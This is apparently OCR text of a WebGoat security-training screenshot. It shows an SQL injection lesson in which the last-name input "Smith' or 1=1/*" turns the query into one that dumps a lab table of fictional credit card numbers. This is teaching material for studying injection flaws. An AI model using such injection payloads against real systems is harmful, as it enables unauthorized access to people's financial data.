 WebGoat
localhost:8080/WebGoat/start.mvc#attack/314/1100
搜尋
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database
queries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card
numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query.
Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' or 1=1/* Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1/*'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 314
menu 1100
stage
num